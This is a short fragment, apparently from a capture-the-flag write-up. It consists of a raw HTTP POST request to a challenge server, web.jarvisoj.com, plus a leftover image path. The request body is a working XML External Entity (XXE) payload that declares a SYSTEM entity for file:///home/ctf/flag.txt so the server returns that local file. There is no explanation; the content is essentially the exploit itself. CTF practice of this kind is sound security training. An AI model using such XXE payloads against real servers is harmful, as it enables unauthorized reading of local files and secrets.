 POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:9882/
Content-Type: application/xml
Content-Length: 153
DNT: 1
Connection: close

<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE abcd[<!ENTITY any SYSTEM "file:///home/ctf/flag.txt">]>
<root>
<something>&any;</something>
</root>